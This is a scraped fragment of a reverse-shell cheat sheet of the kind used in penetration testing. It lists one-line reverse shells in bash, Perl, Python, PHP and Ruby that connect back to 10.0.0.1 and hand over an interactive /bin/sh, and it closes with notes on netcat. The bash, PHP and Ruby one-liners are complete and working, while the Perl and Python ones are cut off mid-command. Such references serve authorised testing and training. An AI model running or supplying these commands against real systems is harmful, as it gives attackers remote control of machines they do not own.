 bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockadd
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",12
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work,
try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.